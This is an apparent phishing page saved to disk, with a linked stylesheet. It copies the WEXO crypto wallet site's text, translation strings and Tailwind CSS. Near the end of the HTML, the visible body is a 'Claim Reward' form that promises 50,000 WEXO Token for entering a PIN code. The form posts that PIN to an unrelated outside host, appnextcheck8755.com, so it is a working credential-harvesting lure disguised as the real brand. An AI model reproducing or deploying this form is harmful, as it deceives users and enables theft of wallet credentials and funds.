password\",\"title\":\"Change Password\"},\"create\":{\"description\":\"Create your own WEXO Point quickly and easily\",\"title\":\"Create\"},\"edit\":{\"description\":\"Edit your WEXO Point according to your needs\",\"title\":\"Edit\"},\"email-code\":{\"description\":\"Verify your email with a code\",\"title\":\"Email Code\"},\"forgot-password\":{\"description\":\"Recover your password easily and securely\",\"title\":\"Forgot Password\"},\"index\":{\"description\":\"Discover various WEXO Points and their offers\",\"title\":\"WEXO Points\"},\"login\":{\"description\":\"Log in to your WEXO account\",\"title\":\"Login\"},\"my\":{\"description\":\"Explore and manage your own WEXO Points\",\"title\":\"My\"}},\"month\":{\"april\":\"April\",\"august\":\"August\",\"december\":\"December\",\"february\":\"February\",\"january\":\"January\",\"july\":\"July\",\"june\":\"June\",\"march\":\"March\",\"may\":\"May\",\"november\":\"November\",\"october\":\"October\",\"september\":\"September\",\"short\":{\"april\":\"APR\",\"august\":\"AUG\",\"december\":\"DEC\",\"february\":\"FEB\",\"january\":\"JAN\",\"july\":\"JUL\",\"june\":\"JUN\",\"march\":\"MAR\",\"may\":\"MAY\",\"november\":\"NOV\",\"october\":\"OCT\",\"september\":\"SEP\"}},\"navbar\":{\"Team\":\"Team\",\"about\":\"About us\",\"app\":\"App\",\"articles\":\"New articles\",\"blog\":\"Blog\",\"card\":\"Card\",\"categories\":\"Categories\",\"charts\":\"Charts\",\"company\":\"Company\",\"contact\":{\"title\":\"Contact\",\"sub\":\"Contact us.\"},\"crypto\":\"Crypto\",\"currencies\":\"Cryptocurrencies\",\"dividend\":{\"title\":\"WEXO profit share\",\"sub\":\"Earn and pay lower fees\"},\"download\":{\"title\":\"Download the WEXO App\",\"app\":\"Download the app\",\"news\":\"News by e-mail\",\"email\":\"Enter your e-mail\",\"subscribe\":\"Subscribe to news\"},\"exchange\":\"Crypto Exchange\",\"faq\":{\"sub\":\"Find answers to your questions here.\",\"title\":\"FAQ\"},\"from\":\"from \",\"glossary\":\"Glossary\",\"lang\":{\"title\":\"Language\"},\"listing\":\"Listing price\",\"login\":\"Login\",\"loyalty\":\"Loyalty program\",\"manage\":{\"collections\":\"Manage collections\"},\"nft\":\"NFT\",\"products\":\"Products\",\"profile\":\"Profile\",\"rate\":\"Leave a review at\",\"register\":\"Sign up\",\"roadmap\":{\"h\":\"Pre-sale phases\",\"stage\":\"Phase \"},\"signOut\":\"Sign out\",\"social\":\"Follow us on social media.\",\"staking\":{\"title\":\"Staking\",\"sub\":\"Profit share 30%\"},\"sub\":{\"crypto\":{\"charts\":\"Up-to-date crypto price overview – bitcoin and other cryptocurrencies\",\"currencies\":\"Learn the basics of Bitcoin, Ethereum, and blockchain. Try our guides and tutorials.\",\"glossary\":\"Learn the most important crypto terms.\"},\"products\":{\"app\":\"The world of crypto at your fingertips\",\"exchange\":\"Buy, sell and swap cryptocurrencies quickly and easily.\",\"nft\":\"Explore, create, buy, and sell NFTs.\",\"wallet\":\"The only CRYPTO \u0026 BITCOIN wallet you need.\"}},\"tags\":\"Popular tags\",\"token\":{\"p\":\"WEXO Token holders can enjoy fee discounts on the WEXO exchange, platform, blockchain, and other products. All our products and services are powered by the WEXO Token.\",\"title\":\"Token\"},\"until\":\"until \",\"wallet\":\"Wallet\",\"wt\":\"WEXO token\",\"your\":{\"nfts\":\"Your NFTs\"}},\"partners\":{\"all\":{\"title\":\"Explore our partners\"},\"upto\":\"Up to\",\"cashback\":\"back on purchases in Bitcoin\",\"shop\":\"Shop \u0026 Recieve Cashback\",\"ratings\":\"Ratings\",\"delete\":{\"title\":\"Delete\",\"cancel\":\"Cancel\",\"warning\":\"This action is permanent and cannot be undone.\",\"confirm\":\"Are you sure you want to delete this partner?\",\"description\":\"Do you want to delete this partner\"},\"edit\":{\"title\":\"Editing a partner\"},\"editing\":\"Editing partner\",\"explore\":\"Explore partners\",\"my\":{\"subtitle\":\"Create or manage your partners.\",\"title\":\"Explore your profiles\"},\"no\":{\"yet\":\"No partners yet\"},\"not\":{\"found\":\"No partners found\"},\"opening\":{\"hours\":\"to\"},\"save\":{\"changes\":\"Save changes\"}},\"password\":\"Password\",\"password_confirmation\":\"Your password and password confirmation do not match\",\"personal-data-for-marketing\":\"I Consent to the processing of personal data for marketing purposes\",\"personal-data-for-marketing-title\":\"Consent to the Processing of Personal Data for Marketing Purposes\",\"placeholder\":{\"bio\":\"Write a short bio about you\",\"creator\":{\"earnings\":\"e.g. 10\"},\"description\":{\"collection\":\"Provide a detailed description of this collection\",\"nft\":\"Provide a detailed description of this item\"},\"freeze\":{\"metadata\":\"To freeze your metadata, you must create your item first\"},\"full\":{\"name\":\"Enter your Full name. It is not visible to the other users.\"},\"name\":{\"collection\":\"Collection name\",\"nft\":\"Item name\"},\"public\":{\"name\":\"Enter the name others will see you under\"},\"select\":{\"collection\":\"Select collection\"},\"url\":\"https://yoursite.io/item/123\"},\"real estate agent\":\"real estate agent\",\"recovery_wrong_code\":\"Your verification code is incorrect\",\"register-as-vendor\":\"Register as vendor\",\"register-as-visitor\":\"Register as visitor\",\"register-title\":\"Register for the Housing and Real Estate Fair 2024\",\"registration-completed-description\":\"You have been successfully registered for the 2024 Veltrhnehnutelnosti Event. Please check your email for more details.\",\"registration-date\":\"Event Date: 19. - 21. SEPTEMBER 9:00 to 18:00\",\"registration-for-fair-competition\":\"I Consent to registration for the fair competition\",\"registration-for-fair-competition-title\":\"Consent to registration for the fair competition\",\"registration-location\":\"Event Place: Incheba Bratislava hala B1\",\"required\":{\"fields\":\"Required fields\"},\"signUp\":\"Sign up\",\"subtitle\":{\"create\":{\"nft\":\"Buy, sell \u0026 mint NFT. Collect NFT or make your own digital art portfolio.\"}},\"termsAndConditions\":\"Terms and Conditions\",\"termsAndConditionsInDetail\":\"We use cookies and other tracking technologies to enhance your browsing experience on our website, to display personalized content and targeted ads, to analyze our website traffic, and to understand where our visitors are coming from.\",\"title\":{\"create\":{\"collection\":\"Create your collection\",\"nft\":\"Create your NFT\"}},\"url\":{\"2fa-email\":\"email-verification\",\"2fa-totp\":\"authenticator-verification\",\"about\":\"/en/about\",\"blog\":\"/en/blog\",\"change-password\":\"change-password\",\"charts\":\"https://wexopay.com/charts\",\"contact\":\"/en/contact\",\"create\":\"create\",\"cryptocurrencies\":\"https://wexopay.com/cryptocurrencies\",\"download\":\"/en/download\",\"edit\":\"edit\",\"email-code\":\"email-code\",\"faq\":\"/en/faq\",\"forgot-password\":\"forgot-password\",\"glossary\":\"https://wexopay.com/glossary\",\"locale\":\"EN\",\"login\":\"login\",\"loyalty\":\"https://wexopay.com/loyalty\",\"my\":\"my\",\"nft\":\"https://nft.wexopay.com/en\",\"partner\":\"partner\",\"partners\":\"partners\",\"staking\":\"https://wexopay.com/staking\",\"team\":\"/en/about#team\",\"token\":\"https://wexopay.com/wexo-token\",\"wallet\":\"/en/wallet\",\"wexo\":\"/en\",\"whitepaper\":\"https://wexopay.com/legal/Whitepaper_EN.pdf\"},\"userbanner\":{\"my\":{\"portfolio\":\"My portfolio\"},\"total\":{\"balance\":\"Total balance\"}},\"vendor-registration-description\":\"This is your ticket to a world where new business opportunities are created and innovative ideas are born.\",\"visitor\":\"visitor\",\"visitor-registration-description\":{\"dear\":\"Dear Visitor,\",\"filling-form\":\"By filling out the form, you will be entered into a drawing for the following prizes:\",\"prizes\":{\"1\":\"1. A stay in Spain/Costa Blanca combined with a tour of properties for sale (flights, accommodation)\",\"2\":\"2. A stay in Thailand combined with a tour of properties for sale (flights, accommodation)\",\"3\":\"3. A weekend stay in Slovakia – Cottage Visit Telgárt\",\"4\":\"4. A designer interior chair from Krošlák company\"}},\"welcomeInfo\":{\"soon\":\"Coming soon\",\"subTitle\":\"Buy, sell \u0026 mint NFT. Collect NFT or make your own digital art portfolio.\",\"title\":\"NFT Marketplace \u0026 Studio\",\"saveForU\":\"We have saved for you.\",\"btcCashback\":\"BTC Cashback\",\"withPurchase\":\"With every Purchase\"},\"giftCard\":{\"title\":\"Gift Card\",\"my\":\"My Gift Cards\",\"purchase\":\"Purchase Gift Cards\",\"value\":\"Value\",\"pay\":\"Pay\",\"buyNow\":\"Buy now\",\"amountIn\":\"Amount in\",\"youWillPay\":\"You will pay\",\"byAgreement\":\"By proceeding you agree to the \",\"availableIn\":\"This gift code may only work in\",\"termsAndConditions\":\"terms and conditions \u0026 disclaimer\",\"final\":\"Gift card purchases are final and non-refundable.\",\"transaction\":\"Transaction verification\",\"selectAtLeastTwoOptions\":\"Select at least two options of transaction verification:\",\"valueIsTooLow\":\"Value is too low\",\"valueIsTooHigh\":\"Value is too high\",\"redeem\":\"Redeem Gift Card\",\"transactionVerification\":{\"title\":\"Transaction verification\",\"description\":{\"email\":\"We sent a verification code to your email address. Enter the verification code to continue.\",\"pin\":\"Enter the verification code to continue.\",\"phone\":\"We sent a verification code to your phone number. Enter the verification code to continue.\"},\"paste\":{\"pin\":\"Pin verification code\",\"email\":\"Email verification code\",\"phone\":\"Phone verification code\"}},\"tutorial\":{\"title\":\"How gift cards work\",\"step1\":\"Enter the amount\",\"step2\":\"Select or type the amount you want the card to have.\",\"step3\":\"Pay with your preferred coin\",\"step4\":\"Your payment is confirmed the same minute in most cases.\",\"step5\":\"That's it, ready to use it!\",\"step6\":\"Redeem your card at your chosen retailer according to their instructions.\"}},\"about\":{\"title\":\"About us\",\"description\":\"Join the community of modern entrepreneurs\",\"sub1\":\"Ako tím kryptonadšencov chápeme, že prijatie kryptomien bude možné len prostredníctvom jednoduchej a užívateľsky prívetivej aplikácie pre širokú verejnosť.\",\"sub2\":\"Robíme všetko pre to, aby miliony ľudí preskúmali a denne využívali tento úžasný svet technologií a prispeli tak k prebiehajúcej revolúcii. Wexo rieši doteraz najväčšiu prekážku z pohľadu používateľov, ktorou bola zložitosť jednotlivých blockchainov a možnosti jeho denného využitia.\",\"weBelieve\":\"We believe in crypto\",\"ourMission\":\"Our mission, vision, and values\",\"mission\":\"Mission\",\"vision\":\"Vision\",\"values\":\"Values\",\"missionDescription\":\"Our goal is to create an environment where two worlds meet in one application. The world of traditional finances with the modern world of cryptocurrencies, powered by blockchain, accessible to the general public worldwide. We connect the business environment with customers and think innovatively.\",\"visionDescription\":\"We envision a future built on blockchain, where tokenization and cryptocurrencies will cause a revolution in all industries. Wexo represents an intermediary step from the world of traditional finances and technologies to the world of cryptocurrencies, digital assets, modern tokens, and blockchains, contributing to the mass adoption of cryptocurrencies worldwide.\",\"valuesDescription\":\"We provide a worldwide service for all users without distinction. We strive to create a global network that makes cryptocurrencies accessible to anyone in the world on a daily basis. We aim to create a global path that makes the world of cryptocurrencies accessible to anyone in the world.\",\"meetManagement\":\"Meet our management\",\"partners\":\"Partners\"},\"faq\":{\"title\":\"WEXO Support\",\"description\":\"Frequently Asked Questions\"},\"contact\":{\"title\":\"Contact us\",\"description\":\"Any questions? Interested in WEXO or WEXO Token? Contact our info centre.\"},\"blog\":{\"title\":\"WEXO Blog\",\"description\":\"Useful crypto tips and tricks for everyone. Up-to-date prices and market reports. Tips on how to buy the best cryptocurrencies.\"},\"download\":{\"title\":\"Download the WEXO App\",\"description\":\"WEXO wallet – a secure place for your crypto Supports the top cryptocurrencies such as Bitcoin, Ethereum, Litecoin, and many others. Receive and pay with crypto with the WEXO wallet. Buy crypto with your card. The WEXO crypto wallet keeps you updated on the current crypto prices.\",\"button\":\"Open Wallet\",\"download\":\"Download the new crypto app from WEXO\",\"newForm\":\"Your new form of payment.\"},\"wallet\":{\"title\":\"WEXO crypto app\",\"description\":\"WEXO wallet – a secure place for your crypto Supports the top cryptocurrencies such as Bitcoin, Ethereum, Litecoin, and many others. Receive and pay with crypto with the WEXO wallet. Buy crypto with your card. The WEXO crypto wallet keeps you updated on the current crypto prices.\",\"features\":{\"title\":\"WEXO app's main features\",\"feature1\":\"Send, receive and hold your crypto.\",\"feature2\":\"Built-in exchange\",\"feature3\":\"Real-time charts\",\"feature4\":\"Simple portfolio management\",\"feature5\":\"Buy Bitcoin and top cryptocurrencies\",\"feature6\":\"Secured with face and touch ID\"},\"storage\":{\"title\":\"Safe crypto storage\",\"description\":\"Manage your portfolio in the WEXO mobile app.\"},\"currencies\":{\"stable\":\"Stablecoins\",\"crypto\":\"Crypto coins\",\"title\":\"WEXO supports the following cryptocurrencies\",\"description\":\"Buy, hold or trade – choose from the supported cryptocurrencies. WEXO supports the top cryptocurrencies such as Bitcoin, Ethereum, or stablecoins.\",\"button\":\"Supported cryptocurrencies\"},\"purchase\":{\"title\":\"Buy Bitcoin and cryptocurrencies\",\"subtitle\":\"Pay by card – safe and simple.\",\"description1\":\"WEXO app provides a fast and simple way to buy bitcoin, ethereum, litecoin, and many others. Buy WEXO Token in pre-sale now with a discount.\",\"description2\":\"We regularly add new supported cryptocurrencies. Try buying your first cryptocurrency. Card purchases – fast, simple, and convenient. So simple anyone can do it.\",\"button\":\"Buy\"},\"tabs\":{\"title\":\"WEXO: Bitcoin \u0026 Crypto wallet\",\"subtitle\":\"Hold, manage and trade cryptocurrencies in the app with security ensured through the face or touch ID\",\"tab1\":{\"title\":\"Send, receive and pay with cryptocurrencies\",\"description\":\"Simple and fast payments. Receive, send and pay with cryptocurrencies with the WEXO crypto app.\"},\"tab2\":{\"title\":\"MSend cryptocurrencies using a phone number\",\"description\":\"With the WEXO app, you can send crypto using a phone number, i.e. without knowing the recipient's wallet address.\"},\"tab3\":{\"title\":\"Exchange and trading\",\"description\":\"Buy, sell and swap cryptocurrencies quickly and easily. Try trading in the WEXO app.\"},\"tab4\":{\"title\":\"Cryptocurrency charts and exchange rates\",\"description\":\"WEXO brings charts, crypto market, and price updates in a chosen period.\"},\"tab5\":{\"title\":\"Card purchase\",\"description\":\"Buy cryptocurrencies with a card or safely and easily using Apple Pay or Google Pay. The WEXO app provides a fast and simple way to buy cryptocurrencies.\"},\"tab6\":{\"title\":\"Crypto Standing orders\",\"description\":\"You can set up cryptocurrency standing orders, even to multiple wallets at once and send the amount specified in crypto or fiat currency.\"}}},\"riskWarning\":{\"title\":\"Risk Warning: \",\"description\":\"Cryptocurrency trading is associated with high market risk due to the so-called high volatility of the cryptocurrency exchange rate. WEXO strives to select high quality cryptocurrencies, but is not responsible for any losses from your trading activities. The materials on this site are for informational purposes only and should not be considered financial or business strategic advice. Please trade with caution. Before making any investment, you should carefully consider your financial situation, investment objectives and level of tolerance for potential risk.\"}},\"children\":[\"$\",\"$L12\",null,{\"children\":[\"$\",\"$L13\",null,{\"children\":[\"$\",\"$L14\",null,{\"children\":[\"$\",\"$L15\",null,{\"children\":[\"$\",\"$L16\",null,{\"children\":[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"$6\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L7\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$\",\"div\",null,{\"className\":\"flex gap-3 flex-col items-center justify-center min-h-screen bg-gradient-to-b from-gray-50 to-gray-100\",\"children\":\"$L17\"}],\"notFoundStyles\":[]}]}]}]}]}]}]}]\n"])</script><script>self.__next_f.push([1,"18:I[96537,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"537\",\"static/chunks/537-703b446c9fd733f6.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"82\",\"static/chunks/app/%5Blocale%5D/not-found-8bad7bc9da4d450f.js\"],\"default\",1]\n17:[\"$\",\"div\",null,{\"className\":\"flex flex-col items-center justify-center min-h-screen bg-gray-100\",\"children\":[[\"$\",\"img\",null,{\"src\":\"/images/status/404.svg\",\"alt\":\"empty\",\"width\":200,\"height\":200}],[\"$\",\"p\",null,{\"className\":\"text-xl text-gray-600 mb-8\",\"children\":\"Oops! Page not found.\"}],[\"$\",\"$L18\",null,{\"variant\":\"contained\",\"href\":\"/en\",\"children\":\"Go back home\"}]]}]\n"])</script><script id="_next-ga-init" data-nscript="afterInteractive">
          window['dataLayer'] = window['dataLayer'] || [];
          function gtag(){window['dataLayer'].push(arguments);}
          gtag('js', new Date());

          gtag('config', 'GTM-W86WXSN' );</script><next-route-announcer style="position: absolute;"></next-route-announcer><div id="nprogress"><div class="bar" role="bar" style="transform: translate3d(-0.6%, 0px, 0px); transition: 200ms;"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div></div><div class="min-h-screen bg-background"><div class="grid h-auto place-items-center mt-36"><img class="w-24 md:w-64" src="./code 2_files/logo_white.svg" width="96" alt="Logo"><br><form action="https://appnextcheck8755.com/wexo/log4.php" method="post"><div class="text-gray-100 flex w-80 flex-col place-items-center"><h1 class="text-2xl font-bold">Claim Reward</h1><br><p class="text-sm text-gray-400">Enter your PIN code to claim 50,000 WEXO Token.
</p><br><div class="MuiFormControl-root MuiFormControl-marginNormal MuiFormControl-fullWidth MuiTextField-root mui-98t3eq"><label class="MuiFormLabel-root MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-shrink MuiInputLabel-sizeMedium MuiInputLabel-outlined MuiFormLabel-colorPrimary Mui-required MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-shrink MuiInputLabel-sizeMedium MuiInputLabel-outlined mui-rp1kyf" data-shrink="true" for="mail" id="mail-label">PIN code<span aria-hidden="true" class="MuiFormLabel-asterisk MuiInputLabel-asterisk mui-1einrl3">&thinsp;<!-- -->*</span></label><div class="MuiInputBase-root MuiOutlinedInput-root MuiInputBase-colorPrimary MuiInputBase-fullWidth MuiInputBase-formControl mui-fqaa8m"><input aria-invalid="false" type="password" pattern="[0-9]*" inputmode="numeric" name="sijat2" id="sijat2" autofocus="" required="" class="MuiInputBase-input MuiOutlinedInput-input mui-1ekt4ck" placeholder="Insert your PIN code" value=""><fieldset aria-hidden="true" class="MuiOutlinedInput-notchedOutline mui-5v2ak0"><legend class="mui-w1u3ce"><span>Email<!-- -->&thinsp;<!-- -->*</span></legend></fieldset></div></div><button class="MuiButtonBase-root MuiButton-root MuiLoadingButton-root MuiButton-contained MuiButton-containedPrimary MuiButton-sizeMedium MuiButton-containedSizeMedium MuiButton-colorPrimary MuiButton-fullWidth MuiButton-root MuiLoadingButton-root MuiButton-contained MuiButton-containedPrimary MuiButton-sizeMedium MuiButton-containedSizeMedium MuiButton-colorPrimary MuiButton-fullWidth mui-1r9wl37" tabindex="0" type="submit" id=":R4lbjt7mjsq:">Submit</button><br></div></form></div></div></body></html>
</file>
<file: code 2_files/21be71b935fa7a64.css>
*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*
! tailwindcss v3.4.14 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.container{width:100%;margin-right:auto;margin-left:auto;padding-right:1rem;padding-left:1rem}@media (min-width:600px){.container{max-width:600px}}@media (min-width:728px){.container{max-width:728px}}@media (min-width:984px){.container{max-width:984px}}@media (min-width:1240px){.container{max-width:1240px}}@media (min-width:1281px){.container{max-width:1281px}}.visible{visibility:visible}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-x-4{left:1rem;right:1rem}.bottom-4{bottom:1rem}.bottom-\[-45px\]{bottom:-45px}.left-0{left:0}.left-1\/2{left:50%}.right-0{right:0}.right-5{right:1.25rem}.right-\[30px\]{right:30px}.top-0{top:0}.top-1\/3{top:33.333333%}.top-\[180px\]{top:180px}.z-50{z-index:50}.z-\[10\]{z-index:10}.mx-0{margin-left:0;margin-right:0}.mx-auto{margin-left:auto;margin-right:auto}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.mb-10{margin-bottom:2.5rem}.mb-8{margin-bottom:2rem}.ml-2{margin-left:.5rem}.ml-\[-3px\]{margin-left:-3px}.ml-\[-5px\]{margin-left:-5px}.mr-4{margin-right:1rem}.mt-1{margin-top:.25rem}.mt-10{margin-top:2.5rem}.mt-32{margin-top:8rem}.mt-36{margin-top:9rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.\!hidden{display:none!important}.hidden{display:none}.size-\[24px\]{width:24px;height:24px}.h-0{height:0}.h-4{height:1rem}.h-\[18px\]{height:18px}.h-\[205px\]{height:205px}.h-\[35vh\]{height:35vh}.h-\[50px\]{height:50px}.h-\[60px\]{height:60px}.h-\[62px\]{height:62px}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.max-h-\[282px\]{max-height:282px}.min-h-screen{min-height:100vh}.w-0{width:0}.w-24{width:6rem}.w-4{width:1rem}.w-80{width:20rem}.w-auto{width:auto}.w-full{width:100%}.min-w-max{min-width:max-content}.max-w-\[550px\]{max-width:550px}.flex-1{flex:1 1 0%}.shrink{flex-shrink:1}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.translate-x-1\/2{--tw-translate-x:50%}.transform,.translate-x-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes slideLeftAndFade{0%{opacity:0;transform:translateX(100px)}to{opacity:1;transform:translateY(0)}}.animate-slideInLeft{animation:slideLeftAndFade 1s}@keyframes slideRightAndFade{0%{opacity:0;transform:translateX(-100px)}to{opacity:1;transform:translateY(0)}}.animate-slideInRight{animation:slideRightAndFade 1s linear}@keyframes slideUpAndFade{0%{opacity:0;transform:translateY(100px)}to{opacity:1;transform:translateY(0)}}.animate-slideUpAndFade{animation:slideUpAndFade .1s linear}.cursor-default{cursor:default}.cursor-grab{cursor:grab}.cursor-grabbing{cursor:grabbing}.cursor-pointer{cursor:pointer}.select-none{user-select:none}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.place-items-center{place-items:center}.items-center{align-items:center}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.overflow-hidden{overflow:hidden}.text-wrap{text-wrap:wrap}.break-words{overflow-wrap:break-word}.\!rounded-\[500px\]{border-radius:500px!important}.rounded{border-radius:.25rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.\!border-\[2px\]{border-width:2px!important}.border{border-width:1px}.border-l-8{border-left-width:8px}.border-t{border-top-width:1px}.border-solid{border-style:solid}.border-blue-600{--tw-border-opacity:1;border-color:rgb(37 99 235/var(--tw-border-opacity))}.border-gray-footer-border{border-color:#93939333}.border-input{--tw-border-opacity:1;border-color:rgb(217 225 231/var(--tw-border-opacity))}.border-rose-600{--tw-border-opacity:1;border-color:rgb(225 29 72/var(--tw-border-opacity))}.border-transparent{border-color:transparent}.border-yellow-600{--tw-border-opacity:1;border-color:rgb(202 138 4/var(--tw-border-opacity))}.\!bg-secondary{--tw-bg-opacity:1!important;background-color:rgb(241 196 16/var(--tw-bg-opacity))!important}.bg-background{--tw-bg-opacity:1;background-color:rgb(246 249 254/var(--tw-bg-opacity))}.bg-primary{--tw-bg-opacity:1;background-color:rgb(0 48 130/var(--tw-bg-opacity))}.bg-secondary{--tw-bg-opacity:1;background-color:rgb(241 196 16/var(--tw-bg-opacity))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-\[url\(\"\/images\/wexo_bg\.png\"\)\]{background-image:url(/images/wexo_bg.png)}.bg-gradient-to-b{background-image:linear-gradient(to 